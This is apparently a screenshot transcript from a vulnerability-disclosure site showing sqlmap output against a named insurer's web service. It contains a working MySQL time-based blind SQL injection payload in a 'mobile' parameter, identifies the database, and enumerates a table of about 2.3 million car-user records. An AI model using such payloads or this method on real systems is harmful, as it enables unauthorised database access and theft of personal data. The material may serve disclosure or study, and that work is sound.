 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mobile=13012345678' AND (SELECT * FROM (SELECT(SLEEP(5)))UsOc) AND
'wMCA'='wMCA&validate=13012345678
---
[18:35:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[18:35:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:35:32] [INFO] retrieved:
[18:35:33] [WARNING] reflective value(s) found and filtering out
2329965
Database: pingan
+------------+---------+
| Table | Entries |
+------------+---------+
| wx_caruser | 2329965 |
+------------+---------+
[18:36:06] [INFO] fetched data logged to text files under
r\.sqlmap\output\cdd.yun.pingan.com'
www.wooyun.org